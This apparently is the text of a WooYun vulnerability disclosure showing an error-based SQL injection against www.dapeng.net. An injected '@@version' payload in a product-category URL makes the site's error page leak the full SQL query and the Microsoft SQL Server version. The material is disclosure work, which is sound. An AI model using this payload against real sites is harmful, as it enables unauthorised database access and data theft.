 www.dapeng.net/Score
www.dapeng.net/ScoreProductSearchList.html?ProductCategoryID=12%20and%20%20@@
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
4 . 此页遭到非法访问，被程序自动屏蔽。
SELECT ID , Name , Keywords , Description FROM ShopNum1_ScoreProductCategory WHERE 1=1 And ID =12
and @@version=1 --_在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010
15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601:
Service Pack 1) (Hypervisor) ' 转换成数据类型 int 时失败。
www.wooyun.org